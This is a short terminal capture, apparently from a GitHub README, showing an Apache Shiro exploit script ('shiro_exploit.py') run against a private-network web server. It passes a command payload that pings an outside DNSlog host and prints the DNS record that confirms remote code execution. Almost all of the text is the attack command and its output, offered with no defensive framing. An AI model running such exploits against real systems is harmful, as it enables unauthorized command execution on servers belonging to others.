 (azh3n㉿bad)-[~/Desktop/Shiro_exploit-master]
$ source /etc/profile
$ python2 shiro_exploit.py -t 3 -u http://10.37.129.2:8080 -p "ping -c 2 yeygn1.dnslog.cn"
JRMPClient testing.....
Get SubDomain Refresh Record
3xouv2.dnslog.cn
DNS Query Record IP Address Created Time
3xouv2.dnslog.cn 61.188.7.206 2022-08-21 11:58:21